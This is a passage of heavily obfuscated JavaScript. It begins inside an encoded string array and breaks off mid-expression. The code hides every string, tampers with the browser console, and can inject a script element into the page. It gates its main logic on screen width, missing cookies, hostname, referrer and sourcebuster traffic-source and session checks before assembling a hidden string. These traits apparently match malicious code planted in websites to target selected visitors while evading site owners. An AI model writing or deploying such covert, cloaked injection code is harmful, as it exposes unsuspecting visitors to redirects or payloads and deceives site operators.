wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function _0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- -642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function _0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- -240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,